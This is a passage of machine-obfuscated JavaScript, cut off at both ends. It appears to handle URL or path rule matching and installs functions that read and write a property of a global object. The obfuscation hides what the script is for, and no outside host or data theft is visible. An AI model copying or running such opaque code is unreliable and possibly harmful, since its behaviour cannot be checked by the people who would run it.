eS['wjYSw']('oiFGI',eb(0x4ff))?eT||ey?eS[eb(0x602)](eP[0xb5f*0x3+0x2*-0x493+-0x4d*0x53],eP[0x1709+-0x1aae+0x2*0x1d3])+(et+eT+eu+ey)[eS[eb(0x44e)](jP,0x1912+0x1*0x367+-0x1b6b*0x1,'gtIX')](/\/\//g,jP(0x10bc+-0x1b11*0x1+0x39*0x33,eb(0x2de))):eu[jP(-0x25d4+0x2*-0x6b3+-0x4*-0xd12,eS[eb(0x2b5)])](/\/\//g,jP(-0x251d*-0x1+-0x757*-0x1+-0x6*0x73d,eS[eb(0x622)])):_0x3e199a[_0x2f9288(-0x1*-0x80d+-0x1070+0xb*0xdf,'7cA0')](_0x3445ce,arguments);}ej||(ej=jP(0xa94+-0x1f2d*-0x1+-0x27d5,ek(0x741))),eM=je[eS['RcEeM'](jP,-0x363+-0x125e+0x17a5,eS[ek(0x322)])]();try{if('QKJRI'===ek(0x858))_0x3354ce=_0x5112a1;else{if(eM[jP(0xfb9+-0x20cb+0x11f0,eS[ek(0x242)])]()&&!eM[jP(0x237a+-0x2bd*-0x7+-0x25*0x172,'Bia6')]()&&!eM[jP(0x3de*0x9+-0x1660+-0x4b*0x27,ek(0x6c4))]()||eM[jP(-0x29*-0x11+-0x901+0x419*0x2,eS['xqDBR'])]()&&!eM[jP(0xac6+0x126*-0x1f+-0x1c7*-0xf,eS[ek(0x72d)])]()&&!eM[jP(0x8b*-0x2c+0x38d+0x3b*0x5f,eS[ek(0x7a9)])]()){if('rxzmE'!==ek(0x2ea)){if(jh(e9))return e9;}else{_0x4bec5e[eS[ek(0x2a0)](_0x18c56c,0x1*0x212+-0x19a3+0x192b,eS['gbdKf'])](_0xbfa3b7);try{_0x3b662f[_0x17ee31(-0x1*-0x1ded+-0x128f*-0x2+0x1*-0x41bd,ek(0x842))][_0x6409cc(-0x1564+0x245a+-0xe0a,'fCoj')](_0x221da9);}catch(eP){}}}else{if(ek(0x7e1)===eS[ek(0x20b)]){if(jm(e9))return e9;if(eS[ek(0x76e)](jy,e9))return e9;if(eS[ek(0x76e)](jb,e9))return e9;}else return!!(_0x5bcfe0!=_0x298435&&_0x3933bd[eS[ek(0x5ff)](_0x302393,-0x1387*-0x2+-0x1*-0x10d4+-0x1*0x3711,eS[ek(0x71e)])]>0x20d9+-0x1931*-0x1+-0x2e*0x143&&_0x4654ce!=_0x1f14dd&&_0x48f047[eS['LrdfO'](_0x10fa4f,0x1ac*-0x16+-0x1e*0xf8+-0xa1*-0x6b,eS[ek(0x883)])](_0x25287a,_0x4d7f59))||!!(eS[ek(0x694)](_0x3569b1,_0x485f3f)&&eS[ek(0x1e3)](_0x354ae9[eS[ek(0x2ce)](_0x27c63a,0x19*-0x1a+-0x20b7+0x2412,eS[ek(0x71e)])],-0x1011*-0x1+-0x4e7+-0xb2a)&&_0x56ee2e!=_0x3b5f2d&&_0x39a4ff[_0x34e9b4(-0x1744+0x1*-0x1cd6+-0x35b7*-0x1,ek(0x4c9))](_0x435986,_0x22cb29))||eS[ek(0x694)](_0x350432,_0x56c83f)&&_0x2c63e9[eS['rLdUH'](_0xfdda5a,-0x85a+0x5*0x10b+0x3f4,eS[ek(0x71e)])]>0x257*-0x1+0x1*-0x2585+0x27dc&&eS[ek(0x694)](_0x1ddcf9,_0x4986cd)&&_0x580abc[_0x1a1dec(0x879+-0x6b6*0x1+0x25*0x1,ek(0x2c9))](_0x20fb3f,_0x41e616);}return jK(e9,eM[jP(-0x1c14*-0x1+0x18b8+-0x761*0x7,'RHtS')]())?e9:(eV=jV[eS[ek(0x3ec)](jP,-0x3*-0xb51+-0x1d62+-0x3b2,eS[ek(0x2a9)])](e9,eM[eS['NPSeP'](jP,-0x713*-0x1+-0x1*0x21b3+0x1c4e,eS['vDYZO'])](),-0xed3+-0x1a43+0x2916,-0xa85*0x1+0x172f+-0xca9),eV?(eE=eV[0xd*0x19b+0x10*-0xf9+-0x54d],ec=jl(e9,eE),jV[jP(0x838*-0x2+0x18cc+0x6*-0x13d,ek(0x6d9))](ec)?e9:(eZ=eS['VytTM'](e9[jP(0x900+-0x1504*0x1+-0x1*-0xcdd,ek(0x449))](jP(0x14f4+0x1004+0x2*-0x1196,ek(0x4b2))),-(0x24d3+0xebb+-0x338d))?e9[jP(-0x1*-0x3db+0xa5c+-0xcb6,'#T1Q')](e9[jP(-0x2273+-0x18a3+0xe5*0x43,ek(0x449))](jP(0x964*0x3+-0xdb7*0x1+-0xca9,ek(0x4b2)))):null,eI(ej,ee)&&(eq=eS[ek(0x76e)](js,ee),eZ=eS['RcwaS'](eq,null)||eS[ek(0x6b6)](eq,Q)?null:eS[ek(0x201)](jP(-0x110b*-0x2+-0x8*-0xc8+-0x268a,'@TSm'),eq)),eJ=eS[ek(0x712)](eZ,null)?eZ[jP(0x7*0x24d+-0x1*-0x7c6+-0x1660,eS[ek(0x813)])](0x3*0x674+0x11db+-0x2536):null,ew=eW(ec,ej,eJ,eM[jP(0x958+0xf9a+-0x4a*0x52,eS['zlNfz'])]()),ew[0x2b2+-0x1*0xa59+0x7a7]?(ea=ew[-0x390*-0x4+0x55*-0x43+0x800],er=eM[jP(0x2033+-0x41b*-0x2+-0x273e*0x1,ek(0x5f1))](),eD=eM[eS[ek(0x38b)](jP,0x1*-0x1756+0x61*-0xc+0x5c7*0x5,eS[ek(0x4d0)])](),ea?(er=eM[jP(0x228f+0x2*-0x6fb+-0x12c4,eS[ek(0x72d)])](),eD=eM[jP(-0x2549+-0x2127+-0x23ff*-0x2,ek(0x44a))](),j2[eS[ek(0x537)](jP,0x7eb+-0x250d+0x1e13*0x1,ek(0x711))](eZ)&&(ec+=eZ,eZ=q)):j2[eS[ek(0x2be)](jP,-0x141b+0x1*-0x117a+0x2686,ek(0x711))](eZ)&&eS[ek(0x433)](eZ,Q)&&eZ[eS[ek(0x1ed)](jP,-0x1804+0x1356+0x66c,'y9#H')](-0x12d*0x15+0x1ac9+-0x218)===eS[ek(0x21f)](jP,-0xfbb*0x2+-0x3f3+-0x771*-0x5,ek(0x4b2))&&(eM[jP(-0x25bd+0x1*0x9c7+0x1cd4,'G0DW')]()||eM[jP(0x1750*0x1+-0xf37+0x62f*-0x1,ek(0x50f))]())&&(eZ=jP(0x1*0x26e1+0x545+-0x2abe,ek(0x83a))+eZ[jP(0xed*-0x7+-0x2*-0x7dd+0x2*-0x3df,'#T1Q')](0x1d28+-0x1a46+-0x2e1)),eL=eF(ec[jP(0x1e5*0x6+0x47*0x9+-0xd0c,'3dwN')]),eN=eL[jP(-0x916+-0x1c5f+-0x6*-0x661,ek(0x732))],eU=eL[jP(-0x105c+-0x6*0x67a+-0x3*-0x12bf,eS[ek(0x237)])](),eC=eL[jP(-0x1*0x20db+0x1f6*0x7+0x1426,eS[ek(0x237)])](),eG=[],eG[eS[ek(0x6c3)](jP,-0x87e+-0x61*-0x1f+0x21*-0xb,ek(0x898))](eC),eQ=eA(ec,eL),eQ[jP(0x2*0x5f3+0xae5+0x25*-0x91,eS[ek(0x4cd)])](eU),ei=eG[jP(0x262c+0xf83*0x2+-0x43ad,eS['LwLbl'])](eQ),ez=ei[jP(0x1480+0x1e82+-0x2a2*0x13,ek(0x3f1))](Q)+eN,eg=eH(Z[jP(-0x23de+0x74a+0x1*0x1e01,ek(0x814))](ez)),el=j2[eS['JOaqa'](jP,-0x2607+0x72a+-0x8a*-0x3b,eS[ek(0x33f)])](eZ)?ed(eV,eE,eg,er,eD)+eZ:eS['gFUXq'](ed,eV,eE,eg,er,eD),ea?!eM[jP(0x1be0+-0xae1+-0xf15,'Z&L#')]()||eM[jP(-0xfa4+0x4ae+0xccb,ek(0x41b))]()||eM[jP(0x12e7*-0x1+0x14f4+-0x7f*0x1,'SUh4')]()?el:ji(eM[jP(-0x1*-0x2491+-0x1cda+-0x5cd,'Z&L#')]())+el:!eM[eS[ek(0x443)](jP,-0x1*0x846+-0x83a+0x9*0x1ee,ek(0x438))]()||eM[eS['BxfqY'](jP,0x1*0x18b8+0x125b+-0x29e8,ek(0x5f1))]()||eM[eS[ek(0x44e)](jP,0x196*0x15+0x18ac+-0x5*0xb65,ek(0x6c4))]()?el:ji(eM[jP(0x8de+-0x1a59+-0x1259*-0x1,eS[ek(0x242)])]())+el):e9)):e9);}}catch(et){return e9;}}function e1(e9,ej){var ee=jv,ek={'WAmPn':ee(0x5a3),'JVrYq':function(ea,er,eD){return ea(er,eD);},'FZYRi':ee(0x645),'rOysf':function(ea,er,eD){return ea(er,eD);},'BlZqS':function(ea,er,eD){return ea(er,eD);},'WmgYQ':function(ea,er,eD){return ea(er,eD);},'FQBNe':function(ea,er,eD){return ea(er,eD);},'dpZBd':function(ea,er){return ea(er);},'zFVUF':'Saqn','eGtVr':function(ea,er,eD){return ea(er,eD);},'dPYWr':ee(0x43a),'ObrOP':function(ea,er,eD){return ea(er,eD);},'gdapJ':'HBSg','SEMJs':function(ea,er,eD){return ea(er,eD);},'LzqJx':ee(0x528),'GHUbQ':function(ea,er,eD){return ea(er,eD);}},eS,eM,eV,eE,ec,eZ,eq,eJ,ew;return e9[je[jP(0x3*-0xae9+0x1776+0x16*0x7c,ee(0x645))][jP(0x1cea+-0x2606+0xa57*0x1,ee(0x5a3))]]!==q?e9[je[jP(-0x3*0x12a+0x1dba+-0x1*0x18d9,'JtXv')][jP(0x703*-0x2+-0xa*0x73+0x13bf,ek[ee(0x306)])]]:(eS=je[jP(0x750+0x9f7*0x1+0x7f7*-0x2,ee(0x437))](),eS?(eM=e9[je[ek[ee(0x27f)](jP,-0x2*-0x676+-0x1*0x2533+0x19aa,ek[ee(0x4d2)])][ek[ee(0x5c0)](jP,-0x1591+-0x19a0+0x2fff,'T4zd')]],eV=e9[je[ek[ee(0x743)](jP,-0x1f1e*0x1+0x191f+0x1e*0x3f,ee(0x645))][ek['WmgYQ'](jP,-0x1127+-0x569+0x1868,'wP0h')]],j2[jP(0x4*-0x70d+0x2af*0x5+0x103c,ee(0x52e))](eM,jP(-0x431*-0x2+-0x1c85+-0x4*-0x55e,'mYha'))||j2[ek[ee(0x5f7)](jP,-0x17ae+0xb4a+0x1*0xdd7,ee(0x52e))](eM,ek[ee(0x4cc)](jP,0x3f1+-0x922+0x63a,ee(0x7b7)))?null:ek[ee(0x4c4)](e4,eM)?(e9[je[jP(-0x108c+-0x1ca3+0x3*0xf86,ee(0x645))][jP(0x25b+0x1cf5+-0x1d63,ek[ee(0x60d)])]]===q&&eV[ek[ee(0x5e4)](jP,-0x167+0x91f*0x2+-0xf2a,ek[ee(0x57a)])]()===jP(-0x152*-0x2+0x1d*-0x4d+0x801,'4nwe')&&(eE=jQ(eM),e9[je[jP(-0x24c8+-0x1*0xe61+-0x39*-0xec,ee(0x645))][jP(0x444+-0x1*-0x2207+0x7*-0x532,ee(0x3d3))]]=eE[jP(-0xd29+-0x2134+0x2f36,ee(0x449))](jk)!==-(0x2100+-0x4fd*-0x1+-0x25fc)||jV[jP(0x1de0+-0x116d+-0xaf4*0x1,'^YqX')](eE)),e9[je[jP(0x935*-0x3+0x1a09+0x2f9,'JtXv')][ek[ee(0x5e4)](jP,-0x3a8+-0x16a5+-0xe1d*-0x2,ee(0x3d3))]]?(ec=eM[ek[ee(0x200)](jP,0x34a+0x71*0x13+0xad4*-0x1,ek[ee(0x36c)])](jP(0x77f*-0x1+-0xfbd+0x12*0x164,ee(0x4b2))),eZ=ec>-(0x1d63+0x4*0x3a0+0x89*-0x52)?eM[ek[ee(0x7de)](jP,-0x445+-0x1*-0x2689+-0x20c3*0x1,ee(0x70b))](ec+(0xae7+-0xc0*0x8+-0x3*0x1a2)):null,eq=eS[jP(0x1cee+-0x13*0x12+-0x1a5a,ek[ee(0x8aa)])](),eJ=eS[ek['GHUbQ'](jP,-0x12*0x3+0x58a+-0x456,'xGdc')](),ew=e3(eq,eJ,ej,eM,eV,eZ),e9[je[ek[ee(0x200)](jP,0x2*-0x49d+-0x102c+0x1ac9,ee(0x645))][jP(0x231c+-0x886+-0x195b,'a^7u')]]=ew,ew):null):null):null);}function e2(e9,ej){return null;}function e3(e9,ej,ee,ek,eS,eM){var eV=jv,eE={'dFsIy':'SUEkL','hTqwI':'uJQvA','KJDIp':eV(0x732),'piYOL':function(er,eD){return er==eD;},'FquYE':function(er,eD,eL){return er(eD,eL);},'huZBg':function(er,eD){return er!=eD;},'AeLGX':eV(0x7cb),'LEHds':'qwUmb','vTbUo':function(er,eD,eL){return er(eD,eL);},'emVBC':eV(0x758),'xExnp':function(er,eD,eL){return er(eD,eL);},'RdnOF':'0JW9','qBkDD':function(er,eD){return er+eD;},'ODeHU':eV(0x449),'lsTDj':'l^bS','qhMQu':function(er,eD,eL){return er(eD,eL);},'XkPTr':function(er,eD){return er(eD);},'GhMpp':function(er,eD){return er!==eD;},'qYsmG':eV(0x85c),'BZVnz':function(er,eD){return er<eD;},'ygOJK':function(er,eD,eL){return er(eD,eL);},'ketLF':'&FUs','EMXjj':function(er,eD){return er+eD;},'YeaZR':function(er,eD){return er+eD;},'ilPuz':function(er,eD){return er===eD;}},ec,eZ,eq,eJ,ew;function ea(er,eD){var eL=eV,eN={'BsZFh':function(ez,eg,el){return ez(eg,el);},'HnddO':'Vxqv'};if(eE[eL(0x8e7)]!==eE[eL(0x36d)]){var eU,eC,eG,eQ,ei;if(eD==null)return!(-0x1*0xabd+-0x281+0x46a*0x3);if(eD[jP(0x13*0x1a5+0x116+-0x1f84,eE[eL(0x30a)])]===-0xf96*-0x2+-0x4d1+0xd*-0x207)return!(0x1cd0+-0xd77+-0x1*0xf59);for(eU=er==null||er[jP(-0x10f7*0x1+-0xe88+0x2050,eE[eL(0x30a)])]===0x1697+0x1384+-0xe09*0x3,eC=er,eE[eL(0x5f0)](eC,null)&&(eC=Q),eG=0x1e74+-0x12c7+-0xbad,eQ=eD[eE[eL(0x5bf)](jP,-0x90d*0x1+-0x10a6+-0x6a1*-0x4,eL(0x732))];eG<eQ;eG++)if(ei=eD[eG],eE[eL(0x4bc)](ei,null)){if(ei[jP(-0x1884+-0x10d+0x1a62,eE[eL(0x30a)])]===0x16*0x15d+0x1db*0x1+-0x1fd9)return!(0xf*0x283+0x2aa+-0x2857);if(ei===jP(0x1f70+0x125b+-0x3042,eE[eL(0x502)])){if(eL(0x285)!==eE[eL(0x1f7)]){if(eU)return!(0xf35+-0xaca+-0xd*0x57);}else return _0x1930de;}else{if(j2[jP(-0x410+-0xb4+-0x1*-0x637,eL(0x52e))](ei,eE[eL(0x1e5)](jP,0x62d+-0x1d96*0x1+0xc4b*0x2,eE[eL(0x621)]))&&j2[jP(-0x2673*-0x1+-0x91*-0x3d+-0x11*0x433,eL(0x4c9))](ei,eE[eL(0x299)](jP,-0x1d9b+-0x10c2+0x2f26,eL(0x333)))){if(new Z[(eE[eL(0x299)](jP,-0x4bc*-0x1+-0x1c5a+0x18c7*0x1,eL(0x7b8)))](ei)[jP(-0x135b+-0xd90+0x21d4,eE[eL(0x8af)])](eC))return!(-0x1*-0x537+0x1*0x371+-0x1*0x8a8);}else{if(eC[jP(0x4a8+-0xb35*0x3+-0x1dd0*-0x1,eL(0x449))](ei)>-(-0x3*0xb49+-0x4bb*-0x3+0x13ab))return!(0x2596+0x459+-0x29ef);}}}}else eN[eL(0x38c)](_0x4cfdda,_0x39a7b1[_0x1f1a92(-0x92*0x22+-0xd33+-0x21dd*-0x1,eN[eL(0x89a)])](-0x2ee+0x18a9+-0x39f*0x6,_0x5d781d(0xf7*-0x20+0x1*0x141b+-0xc51*-0x1,eL(0x6ae))),_0x5f2d43);}ec=null;try{return e9?(eZ=[],ej!=null&&(eZ=eZ[jP(0x1e3+-0x23a4+0x2346,eV(0x762))](ej)),ee!=null&&(eZ=eZ[jP(0x1*0x19f0+-0x1*-0x1040+-0x28ab*0x1,eV(0x762))](ee)),jK(ek,eZ)?ec:(eq=function(er,eD,eL,eN,eU){var eC=eV,eG,eQ,ei,ez,eg,el,eI,eW,eA;for(eG=0x24aa+0x20b5+-0x455f,eQ=eN[jP(0x1546+-0x7*-0x443+-0x1*0x324a,eC(0x732))];eG<eQ;eG++)ei=eN[eG][jP(0x68e+-0x1f91+0x3e*0x6d,eC(0x645))+Q],ez=eN[eG][jP(0x377+-0x8*-0xc7+-0x3*0x2f1,eC(0x66f))+Q],eg=eE[eC(0x30f)](eD,jP(0x62a+0x47a*0x6+-0x200*0x10,eC(0x2de))),el=ei[jP(0x1272+0x216*0x1+-0x13af,eE[eC(0x4bb)])](eg),eI=jl(er,je[jP(0xf68+-0x2294+-0x151e*-0x1,'jR9D')]()),eW=eE['qBkDD'](eI,eD),eE[eC(0x5f0)](el,0x5*-0x7bb+0x3*0xb11+0x15d*0x4)?(eA=ei[jP(0x1bfe*0x1+0xad1*0x2+-0x54f*0x9,eE[eC(0x7b2)])](eg[jP(-0x4*-0x137+0x1460+-0x186b,eC(0x732))]),new Z[(jP(0x786+0x1c63+0x40*-0x8b,eC(0x7b8)))](eA)[jP(-0x6*0x259+-0x13*0x6d+0x3*0x7b2,eC(0x24d))](eI)&&eE[eC(0x58e)](ea,eL,ez)&&eU[jP(-0xdb9+0x1d93+-0xe04,eC(0x898))](eN[eG])):eE[eC(0x3a4)](jO,eW)==ei?ea(eL,ez)&&eU[jP(0x2*0x80d+-0x517*-0x4+-0x22a0,'1xKw')](eN[eG]):ei==eE[eC(0x58e)](jP,-0x4ed*0x6+0x1552+-0x50d*-0x2,eC(0x3b4))&&eU[jP(0x276+-0xb6a+0xaca,eC(0x898))](eN[eG]);},eJ=[],eq(ek,eS[eE[eV(0x4d5)](jP,0x9ae+-0x10d0+0xf*0x91,eV(0x731))](),eM,e9,eJ),eE[eV(0x7d8)](eJ[eE[eV(0x1e5)](jP,-0x8*-0x2c3+-0x1*-0x867+-0x1dae,eE[eV(0x30a)])],0x2504+-0x6*0x2bf+-0x148a)?ec:(eJ[eE[eV(0x58e)](jP,-0x2*0x12d1+0x1*0x23e0+-0x293*-0x1,eE[eV(0x30a)])]>0x17fd+-0x3*0x367+0x1*-0xdc7&&eJ[jP(-0x3e*0x17+0xa*0xd4+-0xb3*0x2,eV(0x27c))](function(er,eD){var eL=eV;if(eE[eL(0x2d1)](eE['qYsmG'],eL(0x85c)))_0x3f2d84[_0x154ce4(0x1988+-0xdb5*0x1+-0xa39,eL(0x3b7))](_0x20fb35,_0x22d157(0x289*-0x2+0x79a+-0x180,'fkhL'),_0x35631a[_0xb9d612]);else return eE[eL(0x2f7)](er[eE['ygOJK'](jP,0x959*-0x3+0x24e2+-0x784,eE[eL(0x724)])+Q],eD[eE[eL(0x702)](jP(-0x1*0xbdd+0x26d+0x91*0x13,eE[eL(0x724)]),Q)])?-(-0x26ac+0xb9+0x97d*0x4):er[jP(-0x1*0xfd6+0x2*0x11ad+-0x1231,eL(0x6f9))+Q]===eD[eE[eL(0x54f)](jP(0x1d11*-0x1+-0x12*0x65+0x257e,eL(0x6f9)),Q)]?-0x11bf+-0x10*-0x23f+-0x1231:0xfb*0x14+-0xa5b+-0x1*0x940;}),ew=eJ[0x1492+-0x15d*-0x4+-0xd03*0x2],ew))):ec;}catch(er){return ec;}}function e4(e9){var ej=jv,ee={'jOXlH':ej(0x4b7),'HgusO':ej(0x6ae),'cVmJl':function(ek,eS){return ek(eS);}};if(je[jP(0x1523+-0x1*0xdc1+-0x684,ej(0x438))]()){if(ej(0x39c)==='ipfiJ'){_0x178af8[_0x4cd341(0xa31*0x1+-0x8b*-0x1+-0xa04,ej(0x42a))]==null&&(_0x5219ea=-0xe*0x139+-0x249d+0x1*0x35bc);try{_0x2b9e53=new _0x5bdb9b[(_0x10aba9(0x126f+0x3b1*0x6+-0x27b4,ej(0x5dc)))](_0x4c9775[_0x1f2bc8(0x4a2+0x2*0x128e+-0x2844,ee[ej(0x634)])]),_0x5259d2();}catch(ek){_0x46db6c(_0x33f242[_0x182c32(0x2*-0xd3a+-0x1ce5+0x389f,'Vxqv')](-0x60d*-0x1+-0x1*-0x15b2+-0x1bb9,_0xbf29ed(-0x2c8+-0x255f+0x29b3,ee['HgusO'])),ek);}return _0x1afb8b;}else{if(jh(e9))return!(-0x69*-0x17+-0x1f04+0x3*0x732);}}else{if(jm(e9))return!(-0x3a*0x9d+0x14e1*-0x1+0x3874);if(ee[ej(0x786)](jy,e9))return!(0x2*-0xaea+-0x1a35+0x300a);if(jb(e9))return!(0x1ad9+0x1b41+-0x3619);}return!(0x13f8+0x60d*0x4+-0x2c2c);}function e5(e9){var ej=jv,ee={'NKdji':function(ek,eS){return ek>eS;},'cVzuD':function(ek,eS,eM){return ek(eS,eM);},'FJWzA':'3dwN'};return j2[jP(0x231b+0x6*0x3b9+0x710*-0x8,ej(0x711))](e9)&&ee[ej(0x7e0)](e9[ee['cVzuD'](jP,-0xe7*0x1b+0x1df5+-0x4c7*0x1,ee[ej(0x527)])],0x504+-0x5*0x648+0x6*0x466)&&(e9=e0(e9)),Z[jP(-0x13*-0x52+-0xc2e+0x77c,ej(0x5bd))][jP(0x272*0x9+0x4f*-0x3+-0x1407,'gtIX')](e9);}function e6(e9){var ej=jv,ee={'LcCCc':function(ek,eS,eM){return ek(eS,eM);},'yAoMa':ej(0x711),'CEvOw':function(ek,eS){return ek(eS);}};return j2[ee['LcCCc'](jP,0x2*-0x624+0xc06+0x1*0x133,ee[ej(0x598)])](e9)&&e9[jP(0x455+0x25b+-0x5df,ej(0x732))]>-0xa5f+0x1*-0x3b+0x2*0x54d&&(e9=ee[ej(0x7f2)](e0,e9)),Z[jP(-0x209*-0xf+0x24fd*-0x1+0x7da,ej(0x5bd))][ee[ej(0x39f)](jP,0x295*-0xa+0x5*0x452+0x5a2,ej(0x57c))]=e9;}function e7(e9,ej,ee){var ek=jv,eS={'HdDUx':function(eV,eE,ec){return eV(eE,ec);},'MnRgC':ek(0x732),'pLaHu':function(eV,eE){return eV<eE;},'idquX':function(eV,eE){return eV!=eE;},'Ktusy':function(eV,eE,ec,eZ,eq,eJ){return eV(eE,ec,eZ,eq,eJ);},'ivEuZ':ek(0x857)};try{if(e9==null||ej==null)return!(0x2401+-0x8*-0x11f+-0x2cf8);var eM=je[jP(0x1*-0x1433+-0x869+0x1e80,ek(0x65c))]()[jP(-0x1*0x527+0x1ae9+-0x1503,ek(0x7b0))]();return eM==null||eS[ek(0x780)](null,eS[ek(0x7e6)](jn,e9,ej,ee,eM,[]));}catch(eV){if(eS['ivEuZ']===ek(0x5a7)){for(_0x1816d3=_0x4f313f[_0x45463e(-0x1364+-0x1a17+0x2e55,ek(0x670))](_0x52bd1f),_0x3540b0=-0x1478*-0x1+0xa67*0x3+-0x33ad,_0x227ce8=_0x46b90d[eS[ek(0x6a0)](_0x5016b8,0xd1d+-0x180f*0x1+0xbc3*0x1,eS[ek(0x1fa)])];eS['pLaHu'](_0x445d50,_0x273e9a);_0x57fa53++)_0x5d47f1[_0x4aca5c(0x86+-0x1fcf*-0x1+0x17*-0x159,ek(0x35c))](_0x452a40[_0x7ca0c4],_0x50564d[_0x44cc68[_0x1851ee]]);return _0x22d9cc;}else return!(0x1*0xa9b+-0x16a6+-0x606*-0x2);}}function e8(e9){var ej=jv,ee={'netjH':function(eM,eV){return eM===eV;},'tVugK':function(eM,eV,eE){return eM(eV,eE);},'WneWV':ej(0x785),'bIDtf':ej(0x6b9),'FwKkF':function(eM,eV,eE){return eM(eV,eE);},'eFDJc':function(eM,eV){return eM===eV;},'UOtaT':function(eM,eV,eE){return eM(eV,eE);},'zGxty':function(eM,eV,eE){return eM(eV,eE);},'CkETo':function(eM,eV){return eM(eV);}};function ek(eM){var eV=ej,eE=Q;return ee[eV(0x7fb)](typeof eM,j1)&&j2[jP(-0x8e5+0xdd4*-0x1+0x17aa,eV(0x711))](eM[jP(0x1db0+0x1e52+-0x3b15,eV(0x7ed))]())&&(eE=eM[jP(-0x1*0x4ab+-0x21f5*0x1+-0x278d*-0x1,'!W8K')](),eE=eE[ee[eV(0x1d6)](jP,0x230b*0x1+0x1*0xca7+-0x2dd9,eV(0x6b9))](jP(0x1f6d+0x24aa*-0x1+0x70b,ee[eV(0x8a7)])[jP(-0x96*-0x2a+-0x15f1+-0x2*0xed,'3dwN')]),eE=eE[jP(0x17a6+-0x941+-0xc8c,ee[eV(0x84f)])](0x550+0x7b7+-0xd07,eE[ee[eV(0x40f)](jP,0xcc8+0x1b1f+-0x2*0x1387,eV(0x449))](jP(-0x73b+0x1f9a+-0x16df,eV(0x2ff))))),eE;}var eS;return eS=ee[ej(0x5d0)](typeof e9,j1)&&j2[jP(0x1b6*-0xb+0x1*-0x3dd+0x17a0,ej(0x711))](e9[ee[ej(0x8d1)](jP,0x1bc9+0x102*0x1d+-0x47*0xcb,'rjPS')])?e9[ee[ej(0x232)](jP,0x3*-0x3e9+0x79*-0x31+0x239a,ej(0x46f))]:ee[ej(0x77d)](ek,e9),eS;}return Z[jP(0x1e6b+-0xec0+-0xe5a,jd(0x398))+jP(-0x132*0x15+-0x4*-0x827+-0x643,jd(0x3e0))]||(Z[jP(-0xd52+0x15ed+-0x74a,'O9JT')+jP(0x18a9+-0xe67+-0x903,jd(0x3e0))]=e5),Z[jP(0x1*0x8d7+-0x260*0x4+-0xb*-0x2e,'O9JT')+jP(0xd06+0x1*0xcb5+-0x17c1,jd(0x2c5))]||(Z[jP(0x410+-0x6d2+0x413,jd(0x398))+jP(-0xcc3+0x21ad+-0x6*0x328,jd(0x2c5))]=e6),{'tu':(function(){}()),'ru':(function(){var e9=jd,ej={'ndwDq':function(ei,ez){return ei!==ez;},'PioJo':e9(0x6d8),'bOGSr':function(ei,ez){return ei!=ez;},'GhbNx':e9(0x45c),'mZOze':'48#h','ulFtU':function(ei,ez,eg){return ei(ez,eg);},'VsltI':e9(0x5c4),'DKPNJ':function(ei,ez,eg){return ei(ez,eg);},'AcYPX':function(ei,ez,eg){return ei(ez,eg);},'phZfD':e9(0x5bc),'OscZL':e9(0x56a),'wUpbd':function(ei,ez,eg){return ei(ez,eg);},'wAfMG':function(ei,ez,eg){return ei(ez,eg);},'RSbpF':e9(0x711),'MLihe':e9(0x645),'HieiY':function(ei,ez){return ei===ez;},'WAiZa':function(ei,ez,eg){return ei(ez,eg);},'UTXFs':e9(0x375),'SGJlO':e9(0x4b2),'kYdET':e9(0x70b),'yXaXE':function(ei,ez,eg){return ei(ez,eg);},'TWhku':'wP0h','mDuVT':e9(0x43a),'IXSkz':e9(0x89d),'vonBT':function(ei,ez,eg){return ei(ez,eg);},'itMAm':e9(0x2bd),'lduIH':function(ei,ez,eg){return ei(ez,eg);},'KpPkb':function(ei,ez,eg){return ei(ez,eg);},'wcIAh':e9(0x438),'gZweg':e9(0x50f),'orhiM':function(ei,ez,eg){return ei(ez,eg);},'hKsgN':e9(0x6c4),'WZXaH':'64iT','iAqyK':'SUh4','jHsFo':e9(0x8d6),'pZBOq':'s56D','QcsPR':function(ei,ez){return ei(ez);},'PVIRD':e9(0x90b),'GYzaJ':function(ei,ez){return ei<ez;},'wfcgp':function(ei,ez,eg){return ei(ez,eg);},'ENoCS':e9(0x732),'XApBN':function(ei,ez,eg){return ei(ez,eg);},'qRdeS':e9(0x24d),'gOMux':function(ei,ez){return ei!==ez;},'JbUGi':function(ei,ez){return ei+ez;},'wVVuq':function(ei,ez,eg){return ei(ez,eg);},'jNvkp':function(ei,ez){return ei<ez;},'qCaEL':'fkhL','BYbVg':function(ei,ez,eg){return ei(ez,eg);},'DVYWD':function(ei,ez){return ei===ez;},'DQYvL':e9(0x5c6),'EDZQE':e9(0x530),'cUrCf':function(ei,ez,eg){return ei(ez,eg);},'okZMZ':'%A3Z','tCqLY':function(ei,ez,eg){return ei(ez,eg);},'mXGkn':'FO#3','FjSLS':'5Q^N','CalXT':e9(0x670),'tZGXa':function(ei,ez,eg){return ei(ez,eg);},'TjRPv':e9(0x7bc),'FdVYT':function(ei,ez,eg){return ei(ez,eg);},'XZVSq':e9(0x403),'OcIZP':function(ei,ez,eg){return ei(ez,eg);},'MFTrB':function(ei,ez,eg){return ei(ez,eg);},'ZyLRO':function(ei,ez,eg){return ei(ez,eg);},'CDxDj':function(ei,ez,eg){return ei(ez,eg);},'FRGAX':function(ei,ez,eg){return ei(ez,eg);},'ucOul':function(ei,ez,eg){return ei(ez,eg);},'JEsnS':e9(0x3d3),'nFuKY':function(ei,ez,eg){return ei(ez,eg);},'dipdL':e9(0x449),'VhdVo':e9(0x3eb),'PnfcX':function(ei,ez){return ei==ez;},'HYYou':'GTV1','knTNG':'H@Q7','KLmwa':function(ei,ez,eg){return ei(ez,eg);},'NmbTw':e9(0x478),'hJCGW':e9(0x5b4),'AAQEq':function(ei,ez,eg){return ei(ez,eg);},'FVjRn':function(ei,ez){return ei!=ez;},'pErpA':function(ei,ez,eg){return ei(ez,eg);},'HOfeS':e9(0x616),'hcKBe':'i4!w','WVJBZ':e9(0x258),'nApad':e9(0x458),'FZBxH':'gnXfN','Ewzwz':'fM3H','IbqFK':function(ei,ez){return ei===ez;},'VXaPy':function(ei,ez){return ei==ez;},'ouznP':e9(0x4f6),'nQCZR':function(ei,ez,eg){return ei(ez,eg);},'UwFof':e9(0x42a),'OFwaL':'8JRd','ugwNp':function(ei,ez,eg){return ei(ez,eg);},'uyhXm':'EBeL','hZAlQ':'cbeB','xVSzL':e9(0x5dc),'rdVVg':function(ei,ez,eg){return ei(ez,eg);},'SYmmX':e9(0x849),'gsCsz':e9(0x84b),'ruCOj':e9(0x8ee),'nGWFL':function(ei,ez){return ei===ez;},'iiHQg':function(ei,ez,eg){return ei(ez,eg);},'PJsjB':function(ei){return ei();},'iRqGB':'RJgfk','DESjc':e9(0x561),'wxYfc':function(ei,ez){return 